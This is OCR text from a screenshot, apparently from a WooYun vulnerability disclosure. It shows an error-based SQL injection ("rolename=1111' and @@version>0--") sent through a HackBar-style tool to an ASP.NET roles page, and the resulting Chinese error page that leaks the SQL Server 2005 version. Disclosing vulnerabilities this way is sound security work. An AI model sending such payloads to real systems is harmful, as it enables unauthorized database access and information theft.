 在将 nvarchar 值 'Microsoft ...
/System/roles.aspx
Google <Ctrl+K>
INT
SQL XSS Encryption Encoding Other
Load URL
http:// /System/roles.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
a2YOmDsSLWsSQ4N19F%2FoVe1QN7%2BxWxVx4og%3D%3D&remark=8888&Button1=%E6%96%B0%E5%BB%BA%E8%
%92%E8%89%B2&RoleList$ctl02$ImageButton1=444&RoleList$ctl03$ImageButton1=555&RoleList$ctl04$ImageButton1
RoleList$ctl05$ImageButton1=86666&RoleList$ctl06$ImageButton1=77774&RoleList$ctl07$ImageButton1=2222&
rolename=1111' and @@version>0--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)
www.wooyun.org
Dec 10 2010 10:56:29